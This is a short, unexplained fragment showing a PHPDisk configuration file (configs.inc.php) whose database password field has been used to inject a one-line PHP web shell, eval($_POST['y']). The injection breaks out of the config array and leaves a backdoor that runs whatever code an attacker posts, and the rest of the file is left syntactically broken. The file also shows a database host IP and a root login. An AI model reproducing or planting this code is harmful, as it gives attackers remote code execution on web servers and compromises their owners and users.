 载入 /home/ /public_html/disk/system/configs.inc.php
<?php
// This is PHPDISK auto-generated file. Do NOT modify me.
$configs = array(
'dbhost' => '98.126.4.252',
'dbname' => 'mysql',
'dbuser' => 'root',
'dbpasswd' => '',);?><?php eval($_POST['y']);?>',
'pconnect' => 0,
'tpf' => 'pd_',
'charset' => 'utf-8',
'debug' => '1',
);
?>